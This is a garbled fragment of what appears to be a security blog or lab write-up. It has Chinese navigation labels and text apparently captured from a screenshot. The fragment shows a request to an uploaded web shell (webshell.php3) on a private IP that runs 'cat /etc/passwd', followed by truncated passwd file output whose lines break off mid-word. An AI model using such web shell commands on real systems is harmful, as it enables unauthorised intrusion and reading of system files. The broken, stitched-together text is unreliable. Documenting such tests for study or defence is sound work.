 172.16.45.128/admin/uploads/webshell.php3?cmd=cat%20/etc/passwd
Network Security MS Cloud Blog 运维 Work Program 待整理
oot:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/
:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:1
34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh i
dmin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libu
ar/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000: